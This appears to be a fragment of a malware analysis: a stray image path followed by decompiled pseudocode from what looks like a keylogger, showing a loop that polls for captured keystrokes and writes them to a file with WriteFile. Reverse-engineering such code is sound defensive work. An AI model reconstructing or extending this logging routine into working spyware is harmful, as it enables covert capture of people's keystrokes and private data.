 while ( !fnPollingKeyloggers(a1) )
{
  if ( *(_DWORD *)a1 )
  {
    sprintf(&Buffer, aSS, a1 + 4, a1 + 1032);
    WriteFile(*(HANDLE *)(a1 + 2060), &Buffer, strlen(&Buffer), &NumberOfBytesWritten, 0);
  }
  Sleep(0xAu);
}